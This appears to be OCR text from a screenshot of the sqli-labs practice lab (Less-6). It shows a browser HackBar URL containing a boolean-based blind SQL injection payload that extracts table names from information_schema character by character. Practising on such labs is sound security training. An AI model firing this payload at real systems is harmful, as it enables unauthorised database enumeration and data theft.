 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and ascii((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101 --+